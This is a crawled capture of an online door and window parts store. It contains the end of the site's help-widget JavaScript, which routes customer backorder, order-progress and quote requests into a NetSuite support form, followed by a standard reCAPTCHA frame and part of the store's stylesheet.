          /* Reduced motion on mobile */
          '@media (max-width:520px) and (prefers-reduced-motion: reduce){' +
            '.dw-launcher{animation:none!important;transition:none!important;}' +
            '.dw-launcher:hover,.dw-launcher:active{transform:none!important;}' +
          '}';
    
        document.head.appendChild(style);
      } catch (e) {
        console.error("Failed to inject styles (CSP blocked):", e.message);
      }
  
      /* Panel */
      var panel = document.createElement("div");
      panel.className = "dw-panel";
      panel.setAttribute("role", "dialog");
      panel.setAttribute("aria-modal", "true");
      panel.setAttribute("aria-labelledby", "dwTitle");
    
      var header = document.createElement("div");
      header.className = "dw-header";
    
      // LOGO (using Truth Parts logo)
      var logoWrap = document.createElement("div");
      logoWrap.className = "dw-logo";
      var textLogo = document.createElement("div");
      textLogo.textContent = "Door & Window Parts";
      textLogo.style.fontWeight = "bold";
      textLogo.style.color = "#000";
      textLogo.style.fontSize = "35px";
      textLogo.style.lineHeight = "1.2";
      textLogo.style.transition = "font-size 0.2s ease";
      logoWrap.appendChild(textLogo);
  
      var title = document.createElement("div");
      title.className = "dw-title";
      title.innerHTML = '<span class="dw-status">Quick help links</span>';
    
      var closeBtn = document.createElement("button");
      closeBtn.type = "button";   
      closeBtn.className = "dw-close";
      closeBtn.setAttribute("aria-label", "Close chat");
      closeBtn.innerHTML = "×";
  
      // Add breadcrumb navigation
      var breadcrumb = document.createElement("div");
      breadcrumb.className = "dw-breadcrumb";
      breadcrumb.style.display = "none";
      breadcrumb.style.padding = "8px 20px";
      breadcrumb.style.borderBottom = "1px solid var(--dw-border)";
      breadcrumb.style.background = "#f9fafb";
      breadcrumb.style.fontSize = "14px";
      breadcrumb.style.color = "#6b7280";
      breadcrumb.style.textAlign = "center";
      breadcrumb.innerHTML = '<span class="dw-breadcrumb-menu" style="cursor:pointer;color:var(--dw-primary);text-decoration:underline;">Menu</span> › <span class="dw-breadcrumb-current">Backorder Info</span>';
  
      header.appendChild(logoWrap);
      header.appendChild(title);
    
      var body = document.createElement("div");
      body.className = "dw-body";
    
      var quick = document.createElement("div");
      quick.className = "dw-quick";
      var chipsData = [
        ["identifier","Part Identifier"],
        ["worksheet","Multipoint Lock Identifier"],
        ["orderhelp","Help placing an order"],
        ["backorder","Backorder info"],
        ["progress","Order progress"],
        ["quote","Request a quote"],
        ["returns","Return Information"],
        ["installs","Do you do installs?"]
      ];
      for (var i = 0; i < chipsData.length; i++) {
        var b = document.createElement("button");
        b.className = "dw-chip";
        b.type = "button";   
        b.setAttribute("data-action", chipsData[i][0]);
        b.textContent = chipsData[i][1];
        quick.appendChild(b);
      }
    
      var messages = document.createElement("div");
      messages.className = "dw-messages is-hidden";
      messages.id = "dwMessages";
      messages.setAttribute("aria-live", "polite");
    
      body.appendChild(quick);
      body.appendChild(messages);
    
      var footer = document.createElement("div");
      footer.className = "dw-footer";
      footer.innerHTML = '<span>We Don\'t Just Sell Parts – We Solve Problems.</span> <a href="' + LINKS.contact + '">Contact</a>';
    
      panel.appendChild(header);
      panel.appendChild(breadcrumb);
      panel.appendChild(body);
      panel.appendChild(footer);
      document.body.appendChild(panel);
  
      /* Launcher */
      var launcher = document.createElement("button");
      launcher.className = "dw-launcher";
      launcher.type = "button";  
      launcher.setAttribute("aria-label", "Open help");
      launcher.setAttribute("aria-expanded", "false");
      launcher.innerHTML =
        '<span class="dw-icon-wrap" aria-hidden="true">' +
        '<svg class="dw-icon dw-icon-chat" viewBox="0 0 24 24"><path fill="currentColor" d="M20 2H4a2 2 0 0 0-2 2v17.5a.5.5 0 0 0 .85.35L6 18h14a2 2 0 0 0 2-2V4a2 2 0 0 0-2-2z"/></svg>' +
        '<svg class="dw-icon dw-icon-close" viewBox="0 0 24 24"><path d="M18 6L6 18M6 6l12 12" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>' +
        '</span>';
      document.body.appendChild(launcher);
  
      function ensureSubmitFrame() {
        var existing = document.getElementById("dwHiddenFrame");
        if (existing) return existing;
    
        var ifr = document.createElement("iframe");
        ifr.id = "dwHiddenFrame";
        ifr.name = "dwHiddenFrame";
        ifr.title = "Submission Frame";
        ifr.style.position = "absolute";
        ifr.style.width = "1px";
        ifr.style.height = "1px";
        ifr.style.opacity = "0";
        ifr.style.pointerEvents = "none";
        ifr.style.left = "-9999px";
        document.body.appendChild(ifr);
        return ifr;
      }
    
      function showSubmissionResult(kind) {
        var msg = {
          backorder: "Thanks! Your backorder request was sent. A teammate will email you shortly.",
          progress:  "Thanks! Your order progress request was sent. We'll follow up soon.",
          quote:     "Thanks! Your quote request was sent. Watch your inbox—someone will reach out."
        }[kind] || "Thanks! Your message was sent.";
        addMsg(msg, "bot");
      }
    
      function openPanel() {
        panel.classList.add("dw-open");
        launcher.classList.add("is-open");
        launcher.setAttribute("aria-expanded", "true");
        launcher.setAttribute("aria-label", "Close help");
        try { localStorage.setItem("dw_chat_open", "1"); } catch (e) {}
        document.addEventListener("keydown", trapTab);
        updatePagePadding();
      }
      function closePanel() {
        panel.classList.remove("dw-open");
        launcher.classList.remove("is-open");
        launcher.setAttribute("aria-expanded", "false");
        launcher.setAttribute("aria-label", "Open help");
        try { localStorage.setItem("dw_chat_open", "0"); } catch (e) {}
        launcher.focus();
        document.removeEventListener("keydown", trapTab);
        clearPagePadding();
      }
    
      try {
        if (localStorage.getItem("dw_chat_open") === "1") {
          panel.classList.add("dw-open");
          launcher.classList.add("is-open");
          launcher.setAttribute("aria-expanded", "true");
          launcher.setAttribute("aria-label", "Close help");
        }
      } catch (e) {}
    
      launcher.addEventListener("click", function () {
        if (panel.classList.contains("dw-open")) {
          closePanel();
        } else {
          openPanel();
        }
      });
      
      document.addEventListener("keydown", function (e) {
        if (e.key === "Escape" && panel.classList.contains("dw-open")) closePanel();
      });
  
      // Prevent background scrolling when chat is open
      panel.addEventListener("touchmove", function(e) {
        if (panel.classList.contains("dw-open")) {
          e.stopPropagation();
        }
      }, { passive: false });
  
      // Add click handler for breadcrumb menu link
      breadcrumb.addEventListener("click", function(e) {
        if (e.target.classList.contains("dw-breadcrumb-menu")) {
          showMainMenu();
        }
      });
    
      function trapTab(e) {
        if (e.key !== "Tab" || !panel.classList.contains("dw-open")) return;
        var focusables = panel.querySelectorAll('button, a[href], input, [tabindex]:not([tabindex="-1"])');
        if (!focusables.length) return;
        var first = focusables[0], last = focusables[focusables.length - 1];
        if (e.shiftKey && document.activeElement === first) { last.focus(); e.preventDefault(); }
        else if (!e.shiftKey && document.activeElement === last) { first.focus(); e.preventDefault(); }
      }
    
      function showMessages() {
        messages.classList.remove("is-hidden");
        requestAnimationFrame(function(){ messages.scrollTop = messages.scrollHeight; });
      }
    
      function addMsg(html, who) {
        var div = document.createElement("div");
        div.className = "dw-msg " + (who === "user" ? "dw-user" : "dw-bot");
        div.innerHTML = html;
        var stick = (messages.scrollHeight - (messages.scrollTop + messages.clientHeight)) <= 24;
        messages.appendChild(div);
        requestAnimationFrame(function(){ if (stick) messages.scrollTop = messages.scrollHeight; });
      }
    
      function clearPanelForNewSelection(action) {
        messages.textContent = "";
        messages.classList.remove("is-hidden");
        messages.classList.remove("dw-fade-in");
        requestAnimationFrame(function(){ messages.classList.add("dw-fade-in"); });
        
        // Hide quick menu and show breadcrumb
        quick.classList.add("is-hidden");
        breadcrumb.style.display = "block";
        
        // Update breadcrumb with current page
        var pageNames = {
          "backorder": "Backorder Info",
          "progress": "Order Progress", 
          "quote": "Quote Request",
          "returns": "Return Information",
          "identifier": "Part Identifier",
          "worksheet": "Multipoint Worksheet",
          "orderhelp": "Order Help",
          "installs": "Installation Info"
        };
        var currentPage = pageNames[action] || "Help";
        breadcrumb.innerHTML = '<span class="dw-breadcrumb-menu" style="cursor:pointer;color:var(--dw-primary);text-decoration:underline;">Menu</span> › <span class="dw-breadcrumb-current">' + currentPage + '</span>';
      }
  
      function showMainMenu() {
        messages.textContent = "";
        messages.classList.add("is-hidden");
        quick.classList.remove("is-hidden");
        breadcrumb.style.display = "none";
      }
    
      function updatePagePadding(){
        requestAnimationFrame(function(){
          if (!panel.classList.contains("dw-open")) return;
          var rect = panel.getBoundingClientRect();
          var padPx = Math.min(rect.height + 16, window.innerHeight) + "px";
          document.documentElement.classList.add("dw-chat-open");
          document.body.classList.add("dw-chat-open");
          document.documentElement.style.setProperty("--dw-chat-pad", padPx);
        });
      }
      function clearPagePadding(){
        document.documentElement.classList.remove("dw-chat-open");
        document.body.classList.remove("dw-chat-open");
        document.documentElement.style.removeProperty("--dw-chat-pad");
      }
    
      function buildCaseForm(kind, userValue) {
        var subjects = { backorder: "Backorder Update - Door & Window Parts", progress: "Order Progress - Door & Window Parts", quote: "Quote Request - Door & Window Parts" };
        var messagesMap = {
          backorder: "My order is " + userValue + ", I'm wanting an update.",
          progress:  "My order is " + userValue + ", I'm wanting an update.",
          quote:     "I'm requesting a quote. Details: " + userValue
        };
    
        var form = document.createElement("form");
        form.method = "POST";
        form.action = "https://4118934.extforms.netsuite.com/app/site/crm/externalcasepage.nl/compid.4118934/.f?formid=5&h=AAFdikaI57XHTed8CI_4A1pfYf4E2VF8YVm8WKrkqwwa1dx8pY0";
        form.acceptCharset = "UTF-8";
        form.target = "dwHiddenFrame";            // submit to hidden iframe (no redirect)
        form.className = "dw-form";
    
        function addLabelInput(placeholderText, name, type, required) {
          var input = document.createElement("input");
          input.name = name;
          input.type = type || "text";
          input.required = !!required;
          input.className = "dw-input";
          input.placeholder = placeholderText + (required ? "*" : "");
          form.appendChild(input);
          return input;
      }
    
        addLabelInput("First Name", "firstname", "text", true);
        addLabelInput("Last Name",  "lastname",  "text", true);
        addLabelInput("Email",      "email",     "email", true);
    
        var titleInp = document.createElement("input");
        titleInp.type = "hidden"; titleInp.name = "title";
        titleInp.value = subjects[kind] || "Support Request";
        form.appendChild(titleInp);
    
        var msg = document.createElement("textarea");
        msg.name = "incomingmessage";
        msg.style.display = "none";
    
        // Base message
        var base = messagesMap[kind] || ("Request details: " + userValue);
    
        // Append current page URL for quotes so CS knows what the user was viewing
        if (kind === "quote") {
          var pageUrl = window.location && window.location.href ? window.location.href : "";
          var pageTitle = document && document.title ? document.title : "";
          base += "\n\nUser was viewing:\n" + (pageTitle ? (pageTitle + "\n") : "") + pageUrl;
        }
    
        msg.value = base;
        form.appendChild(msg);
    
        var dept = document.createElement("input");
        dept.type = "hidden"; dept.name = "custevent_email_subject"; dept.value = "1";
        form.appendChild(dept);
  
        var company = document.createElement("input");
        company.type = "hidden"; company.name = "company"; company.value = "Door & Window Parts";
        form.appendChild(company);
    
        var hiddenPairs = {
          submitted: "T", formid: "5",
          h: "AAFdikaI57XHTed8CI_4A1pfYf4E2VF8YVm8WKrkqwwa1dx8pY0",
          forminstance: "fe633871-b517-4d59-96f6-d4585e6176e7",
          rectype: "-1", id: "", compid: "4118934",
          whence: "/app/site/crm/externalcasepage.nl?compid=4118934&formid=5&h=AAFdikaI57XHTed8CI_4A1pfYf4E2VF8YVm8WKrkqwwa1dx8pY0"
        };
        for (var k in hiddenPairs) if (hiddenPairs.hasOwnProperty(k)) {
          var inp = document.createElement("input");
          inp.type = "hidden"; inp.name = k; inp.value = hiddenPairs[k];
          form.appendChild(inp);
        }
    
        var submit = document.createElement("button");
        submit.type = "submit"; submit.className = "dw-btn full"; submit.textContent = "Send";
        form.appendChild(submit);
    
        // Submit -> hidden iframe -> show in-panel confirmation
        form.addEventListener("submit", function(e){
          ensureSubmitFrame();
          submit.disabled = true;
          submit.textContent = "Sending…";
          addMsg("Submitting your request…", "bot");
    
          var frame = document.getElementById("dwHiddenFrame");
    
          var onLoad = function() {
            frame.removeEventListener("load", onLoad, true);
            submit.disabled = false;
            submit.textContent = "Send";
            form.remove();
            showSubmissionResult(kind);
            // Prevent any potential redirects
            if (frame.contentWindow) {
              try {
                frame.contentWindow.location.replace('about:blank');
              } catch(e) {}
            }
          };
          frame.addEventListener("load", onLoad, true);
    
          setTimeout(function(){
            try { frame.removeEventListener("load", onLoad, true); } catch(_) {}
            if (document.body.contains(form)) {
              submit.disabled = false; submit.textContent = "Send";
              form.remove();
              showSubmissionResult(kind);
              // Prevent any potential redirects
              if (frame.contentWindow) {
                try {
                  frame.contentWindow.location.replace('about:blank');
                } catch(e) {}
              }
            }
          }, 8000);
        });
    
        return form;
      }
    
      function showProgressChoice() {
        addMsg("Have you already checked your account for your order status?", "bot");
    
        var choice = document.createElement("div");
        choice.className = "dw-form";
        choice.style.gridTemplateColumns = "1fr 1fr"; // make the two buttons equal width
        choice.innerHTML =
          '<button type="button" class="dw-btn" data-prog-choice="yes">Yes</button>' +
          '<a class="dw-btn" data-prog-choice="no" href="' + LINKS.login + '" target="_blank" rel="noopener">No, log me in</a>';
    
        messages.appendChild(choice);
      }
    
      function startFlow(action) {
        showMessages();
        switch (action) {
          case "returns":
            addMsg('Please visit our <a href="' + LINKS.returns + '" target="_blank" rel="noopener">returns page</a> to fill out our return form and we\'ll get back to you within 2-3 business days with return instructions.', "bot");
            break;
          case "identifier":
            // Open the part identifier page directly
            window.open(LINKS.identifier, "_blank", "noopener");
            addMsg('Opening our part identifier form in a new tab. Please fill it out and we\'ll get back to you within 2-3 business days with the correct part information.', "bot");
            break;
          case "worksheet":
            // Open the worksheet page directly  
            window.open(LINKS.worksheet, "_blank", "noopener");
            addMsg('Opening our multipoint lock worksheet in a new tab. Please fill it out and we\'ll get back to you within 2-3 business days with the correct lock information.', "bot");
            break;
          case "installs":
            addMsg(
                'We don\'t offer installation services, but you can find installers through the ' +
                '<a href="' + LINKS.installsInfo + '" target="_blank" rel="noopener">InstallerBio</a> directory. ' +
                'These pros are independent and not affiliated with Door & Window Parts. ' +
                'Visit InstallerBio or call us at <a href="' + LINKS.phone + '">' + LINKS.phone.replace("tel:", "") + '</a> for more info.',
                "bot"
            );
            break;
    
          case "backorder": {
            addMsg("Let\u2019s look up your backorder. What\u2019s your order number (or the email used at checkout)?", "bot dw-callout backorder");
            var ask = document.createElement("form");
            ask.className = "dw-form";
            ask.innerHTML = '<input class="dw-input" name="ref" placeholder="Order # or email" required /><button class="dw-btn">Continue</button>';
            ask.addEventListener("submit", function(e){
              e.preventDefault();
              var ref = ask.ref.value.trim();
              ask.remove();
              addMsg('Thanks! For specifics, the fastest route is our team. Fill this quick form and we\u2019ll create a ticket right away.', "bot dw-callout backorder");
              var caseForm = buildCaseForm("backorder", ref);
              messages.appendChild(caseForm);
            });
            messages.appendChild(ask);
            break;
          }
    
          case "progress": {
            showMessages();
    
            // Question bubble
            addMsg("Have you already checked your account for your order status?", "bot");
            // Make the last bot bubble a styled callout
            (function(){
              var bots = messages.querySelectorAll('.dw-msg.dw-bot');
              if (bots.length) bots[bots.length - 1].classList.add('dw-callout');
            })();
    
            // Choice buttons (two equal columns)
            var choice = document.createElement("div");
            choice.className = "dw-choice";
            choice.innerHTML =
              '<button type="button" class="dw-btn" id="dwProgYes">Yes</button>' +
              '<button type="button" class="dw-btn" id="dwProgNo">No</button>';
            messages.appendChild(choice);
    
            // YES -> continue with in-panel order form -> case creation
            choice.querySelector("#dwProgYes").addEventListener("click", function () {
              choice.remove();
    
              addMsg("Great — enter your order number and we'll create a case right now.", "bot");
    
              var ask2 = document.createElement("form");
              ask2.className = "dw-form";
              ask2.innerHTML =
                '<input class="dw-input" name="order" placeholder="Order number" required />' +
                '<button class="dw-btn">Continue</button>';
    
              ask2.addEventListener("submit", function (e) {
                e.preventDefault();
                var order = ask2.order.value.trim();
                ask2.remove();
    
                addMsg("Thanks — add your contact info and we'll create a case.", "bot");
                var caseForm2 = buildCaseForm("progress", order);
                messages.appendChild(caseForm2);
              });
    
              messages.appendChild(ask2);
            });
    
            // NO -> open login in a new tab, keep panel open
            choice.querySelector("#dwProgNo").addEventListener("click", function () {
              window.open(LINKS.login, "_blank", "noopener");
              addMsg('Opening your account page in a new tab. Please login to your account to check your order progress. If you still need help after checking, come back and tap "Order progress" again.', "bot");
            });
    
            break;
          }
    
          case "quote": {
            addMsg("Tell me what you\u2019d like a quote for (part number, description, or an order number if you have one).", "bot dw-callout quote");
            var ask3 = document.createElement("form");
            ask3.className = "dw-form";
            ask3.innerHTML = '<input class="dw-input" name="what" placeholder="e.g., Andersen 40809 keeper" required /><button class="dw-btn">Continue</button>';
            ask3.addEventListener("submit", function(e){
              e.preventDefault();
              var what = ask3.what.value.trim();
              ask3.remove();
              addMsg('Almost done \u2014 add your contact info and we\u2019ll create a quote request.', "bot");
              var caseForm3 = buildCaseForm("quote", what);
              messages.appendChild(caseForm3);
            });
            messages.appendChild(ask3);
            break;
          }
    
          default:
            addMsg("Try one of the buttons above.", "bot");
        }
      }
    
      function handle(action) {
        switch (action) {
          case "returns":
          case "identifier":
          case "worksheet":
          case "installs":
          case "backorder":
          case "progress":
          case "quote":
            startFlow(action);
            break;
          case "orderhelp":
            showMessages();
            addMsg('Need help placing an order? Call us at <a href="' + LINKS.phone + '">' + LINKS.phone.replace("tel:","") + '</a>.', "bot");
            break;
          default:
            showMessages();
            addMsg("Try one of the buttons above.", "bot");
        }
      }
    
      document.addEventListener("click", function (e) {
        var chip = e.target && e.target.closest ? e.target.closest(".dw-chip") : null;
        if (!chip) return;
        if (!panel.classList.contains("dw-open")) openPanel();
        var action = chip.getAttribute("data-action");
        clearPanelForNewSelection(action);
        handle(action);
      });
  
      closeBtn.addEventListener("click", function(){ closePanel(); });
    }
  
    function initWidget() {
      if (document.body && !document.documentElement.hasAttribute("data-dw-chat-mounted")) {
        boot();
        return;
      }
      
      if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', function() {
          if (!document.documentElement.hasAttribute("data-dw-chat-mounted")) {
            boot();
          }
        });
      }
      
      window.addEventListener('load', function() {
        if (!document.documentElement.hasAttribute("data-dw-chat-mounted")) {
          boot();
        }
      });
      
      setTimeout(function() {
        if (!document.documentElement.hasAttribute("data-dw-chat-mounted")) {
          boot();
        }
      }, 1000);
    }
    
    initWidget();
  })();
  

  </script>
  
       <!-- End Chat Feature -->



  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2rpdyPWHTVWVDGX2KBO6pw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768352725522');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://doorandwindowparts.com/cdn/shop/t/17/assets/custom-styles.css?v=59037086676570532981746473312
body_size: 6161
content:
.search__input{background-color:transparent!important}.classic-input{border:1px solid #d5dee7!important;border-radius:4px!important;padding:8px!important}.logo{margin-bottom:20px!important}.header__search{display:none!important}.search-form{margin-top:15px!important;width:265px!important}.text-box{margin-bottom:15px}.f-nav li a{text-decoration:none!important}.qty-box input[type=number]:focus-visible{outline:none!important;box-shadow:none!important}.varient-box .varients-list{flex-wrap:wrap!important;gap:15px 0}*:where(:not(html,iframe,canvas,img,svg,video,audio):not(svg *,symbol *)){all:unset;display:revert}*,*:before,*:after{box-sizing:border-box}html{-moz-text-size-adjust:none;-webkit-text-size-adjust:none;text-size-adjust:none}body{font-size:14px;color:#223657;line-height:1.8;font-family:Roboto Condensed,sans-ser}a,button{cursor:revert}ol,ul,menu{list-style:none}img{max-inline-size:100%;max-block-size:100%}table{border-collapse:collapse}input,textarea{-webkit-user-select:auto}textarea{white-space:revert}meter{-webkit-appearance:revert;appearance:revert}:where(pre){all:revert;box-sizing:border-box}::placeholder{color:unset}::marker{content:initial}:where([hidden]){display:none}:where([contenteditable]:not([contenteditable=false])){-moz-user-modify:read-write;-webkit-user-modify:read-write;overflow-wrap:break-word;-webkit-line-break:after-white-space;-webkit-user-select:auto}:where([draggable=true]){-webkit-user-drag:element}html,body{height:100%}.wrapper{z-index:1;height:100%;position:relative;letter-spacing:normal;transition:transform .4s ease}.nav-active.wrapper{background-color:#4d525640;position:fixed;transform:translate(246px)}#header{z-index:9;position:relative}#header:after{content:"";clear:both;display:block}.overlay{top:0;left:0;opacity:0;z-index:9;width:100%;height:100%;visibility:hidden;position:absolute;background-color:#4d5256;transition:opacity .6s ease}.nav-active .overlay{opacity:.3;display:block;visibility:visible}.widget-head{padding:15px 0;background:#d7d7d7;border-bottom:1px solid #c3c3c3}.facets-drop.show{transform:none}.widget-head .btn-filters-close{color:#4bac52;display:flex;cursor:pointer;padding:10px 10px 10px 30px;align-items:center;position:relative;text-transform:capitalize;font:700 15px/1 Roboto Condensed,sans-serif}.widget-head .btn-filters-close i{top:50%;left:10px;font-size:18px;position:absolute;transform:translateY(-50%)}@media (min-width: 991.98px){#header{box-shadow:3px 0 6px #9d9d9d;border-bottom:1px solid #c3c3c3}.overlay{display:none}}.top-bar{padding:7px 0;overflow:hidden;background:#252a2f;border-top:1px solid #c3c3c3;border-bottom:1px solid #c3c3c3;font-family:Roboto Condensed,sans-serif}.top-bar ul{display:flex;font-size:14px;line-height:normal;align-items:center}.top-bar ul li{margin-left:15px}.top-bar a{color:#fff}.top-bar a:hover{color:#4bac52}.top-bar ul.user-links li{margin:0}.top-bar ul.user-links li:not(:last-child){margin-right:20px}.top-bar ul.user-links{font-size:16px;justify-content:center}.profile-menu{display:flex;align-items:center}.profile-menu li{position:relative;margin-left:20px}.profile-menu li:not(:first-child){margin-left:30px}.profile-menu li:not(:first-child):before{top:50%;left:-15px;color:#fff;content:"/";position:absolute;transform:translateY(-50%)}.header-content{padding:15px 0}.header__search{display:block}.logo{width:220px;display:block;margin:10px auto}.logo img{width:100%;height:auto;display:block}.search-form{width:215px;margin:0 auto;display:flex;align-items:center;border:1px solid #4bac52}.search-form input[type=search]{font-size:18px;padding:11px 10px;width:calc(100% - 44px);font:400 18px/1 Roboto Condensed,sans-serif}.search-form button[type=submit]{border:0;padding:0;width:44px;height:44px;display:flex;flex:0 0 44px;cursor:pointer;background:none;border-radius:6px;align-items:center;justify-content:center}.search-form button[type=submit]:hover,.search-form button[type=submit]:focus{background:#2c343d}.search-form button[type=submit] i{color:#4bac52}.cart-info-bar{width:215px;height:46px;display:flex;margin:0 auto;align-items:center;justify-content:center;border:1px solid #4bac52}.cart-info-bar a{display:flex;align-items:center}.cart-info-bar a i{color:#4bac52;font-size:20px;margin-right:10px}.cart-info-bar .text{color:#252a2f;text-transform:uppercase;font:400 16px/1 Roboto Condensed,sans-serif}.cart-info-bar .text span{color:#4bac52}.lead-text{color:#222426;display:block;text-align:center;margin:0 0 -10px;font:700 16px/1.4 Roboto Condensed,sans-serif}.nav-bar{display:flex;padding:0 15px;position:relative;background:#4bac52}.nav-bar .queue{justify-content:flex-end}.nav-opener{color:#fff;display:none;font-size:21px;cursor:pointer}.main-nav{width:100%;display:flex;align-items:center;justify-content:space-between}.main-nav ul{display:flex;align-items:center;text-transform:uppercase;font:400 15px/1 Roboto Condensed,sans-serif}.main-nav>ul>li a{color:#fff;display:block;padding:15px 10px}.main-nav>ul>li:hover>a{background:#252a2f}.main-nav .profile-menu{padding:15px;font-size:14px;flex-direction:row;justify-content:flex-start;border-bottom:1px solid #c3c3c3}.main-nav .profile-menu li{border:0;margin:0;width:auto;flex-grow:0}.main-nav .profile-menu li:not(:first-child){margin-left:30px}.main-nav .profile-menu li a{padding:0}.main-nav .profile-menu li:hover a{color:#8bb88e;background:none}.main-nav ul li>ul{width:100%;display:none}.main-nav>ul>li .dropdown-menu{left:0;right:0;display:none;padding:25px 0;background:#fff;min-height:150px;position:absolute;flex-direction:row;border-top:1px solid #c3c3c3;border-bottom:1px solid #c3c3c3;box-shadow:0 6px 12px #4d52562d;font:400 15px/1 Roboto Condensed,sans-serif}.main-nav>ul>li .dropdown-menu ul{display:block;column-count:3;margin:0 auto;flex-wrap:wrap;width:100%}.main-nav .dropdown-menu li{margin:0 0 15px;flex:0 0 33.3333%;padding-right:15px}.main-nav .dropdown-menu li a{padding:0;color:#4d5256;font:600 15px/1 Roboto Condensed,sans-serif}.main-nav .social-networks{display:flex;align-items:center;justify-content:flex-end}.main-nav .social-networks li:not(:last-child){margin-right:5px}#main{overflow:hidden}.btns-bar{display:flex;margin:0 0 7px;overflow:hidden;align-items:center;justify-content:space-between}.btns-bar a{color:#000;height:75px;flex:0 0 48%;display:flex;text-align:center;align-items:center;justify-content:center;border:5px solid #4aad58;text-transform:capitalize;transition:all ease-in-out .3s;font:700 15px/1 Roboto Condensed,sans-serif}.btns-bar a:hover{color:#fff;background:#4aad58}.hero-slider,.hero-slider .slide{overflow:hidden}.hero-slider .slide img{width:100%;height:auto;display:block}.slick-dots{left:50%;z-index:2;padding:0;bottom:20px;font-size:0;display:flex;line-height:0;list-style:none;position:absolute;align-items:center;justify-content:center}.slick-dots li{font-size:0;line-height:0;padding:0 2px}.slick-dots li button{border:0;padding:0;width:10px;font-size:0;height:10px;line-height:0;display:block;color:transparent;border-radius:100%;border:1px solid #fff;transition:all .3s ease-in-out}.slick-dots li button:hover,.slick-dots li.slick-active button{background:#fff}.logos-block{gap:20px;display:grid;margin:0 -10px;grid-template-columns:repeat(1,1fr)}.logos-block .logo-holder{overflow:hidden}.logos-block .logo-holder a{display:block}.logos-block .logo-holder a img{width:100%;height:auto;display:block}#footer{padding-top:25px;border-top:1px solid #bcbcbc}#footer .f-heading{color:#252a2f;display:block;margin-bottom:10px;text-transform:uppercase;font:500 18px/1 Roboto Condensed,sans-serif}.f-nav,#footer address{color:#212121;font:12px/1.667 Open Sans,sans-serif}.f-nav{margin:0 0 20px}.f-nav li{margin:0 0 2px}#footer a:hover{color:#4bac52}#footer .image-holder{overflow:hidden}#footer .image-holder img{width:100%;height:auto;display:block}.copyright{color:#fff;font-size:13px;margin-top:10px;overflow:hidden;background:#252a2f;padding:18px 0 8px}.breadcrumb{width:100%;padding:0 15px;margin:0 0 30px}.breadcrumb ol{display:flex;color:#252a2f;border:1px solid #ddd;padding:12px 10px 11px;text-transform:uppercase;font:400 14px/1 Roboto Condensed,sans-serif}.breadcrumb li:not(:first-child){margin-left:10px;position:relative;padding-left:15px}.breadcrumb li:not(:first-child):before{left:0;top:-3px;content:"\f105";position:absolute;font: 16px/1 FontAwesome}.breadcrumb .active{color:#4bac52}.accordion{overflow:hidden}.accordion-title{display:block;color:#252a2f;position:relative;padding:15px 15px 15px 0;transition:all linear .15s;font:600 16px/19px Roboto Condensed,sans-serif}.accordion-title:after{right:0;top:50%;content:"\f107";position:absolute;transform:translateY(-50%);font: 24px/1 FontAwesome}.accordion-title.active:after{content:"\f106"}.accordion-content{display:none;padding:10px 0 10px 15px}.sidebar-list{font:400 13px/1 Roboto Condensed,sans-serif}.sidebar-list li{margin:0 0 10px}.sidebar-list li a{color:#4d5256}.sidebar-list li a:hover{color:#8bb88e}.page-text-box{overflow:hidden;margin:0 0 15px}.page-text-box h1{color:#252a2f;font-weight:500;text-transform:uppercase;font:500 26px/1.2 Roboto Condensed,sans-serif}.page-text-box p,.page-text-box ul{color:#4d5256;margin:0 0 20px;font:400 15px/1.5 Roboto Condensed,sans-serif}.page-text-box p a{color:#4bac52}.page-text-box p a:hover{text-decoration:underline}.products-frame{gap:16px;display:grid;margin:0 0 30px;padding:0 0 20px;border-bottom:1px solid #c3c3c3;grid-template-columns:repeat(1,1fr)}.product-box{overflow:hidden;border:1px solid #e8e8e8;display:flex;flex-direction:column;justify-content:space-between;height:100%}.product-box a{padding:5px;display:block}.product-box .image-holder{overflow:hidden;position:relative;padding-bottom:100%}.product-box .btn{top:50%;left:50%;z-index:2;color:#fff;display:none;cursor:pointer;padding:10px 15px;position:absolute;background:#4bac52;white-space:nowrap;text-transform:capitalize;transform:translate(-50%);font:400 14px/1 Roboto Condensed,sans-serif}.product-box .btn:hover{background:#252a2f}.product-box:hover .btn{display:block}.product-box .image-holder img{top:0;left:0;width:100%;height:100%;object-fit:cover;position:absolute}.product-box .text-box{overflow:hidden;padding:5px;flex-grow:1}.product-box .text-box h2{color:#4bac52;margin:0 0 10px;font:400 18px/normal Roboto Condensed,sans-serif}.product-box .text-box h5{color:#000;margin:0 0 10px;font:400 14px/normal Roboto Condensed,sans-serif}.product-box .text-box h6{color:#8b8b8b;margin:0 0 10px;font:400 10px/normal Roboto Condensed,sans-serif}.product-box .text-box p{color:#888;margin:0 0 10px;font:400 13px/1.358 Roboto Condensed,sans-serif}.product-box .price{color:#252a2f;display:block;font:400 22px/1 Roboto Condensed,sans-serif}.product-box .price span{font-size:20px}.product-box .btn-view-items{color:#fff;width:100%;display:block;cursor:pointer;max-width:168px;margin:15px 0 0;position:relative;background:#4bac52;text-transform:capitalize;padding:14px 56px 14px 15px;font:400 18px/1 Roboto Condensed,sans-serif}.product-box .btn-view-items i{top:0;right:0;bottom:0;color:#fff;width:44px;display:flex;position:absolute;background:#252a2f;align-items:center;justify-content:center}.product-box .button-container{padding:1px;text-align:center}.product-box .btn-view-items:hover{background:#252a2f}.product-box .btn-view-items:hover i{background:#4bac52}.product-details h1{color:#252a2f;text-align:center;text-transform:uppercase;font:500 24px/normal Roboto Condensed,sans-serif}.lead{color:#4bac52;margin:0 0 20px;text-align:center;font:400 24px/1.358 Roboto Condensed,sans-serif}.products-slider-block{overflow:hidden;padding:0 0 25px;margin:0 0 25px;border-bottom:1px 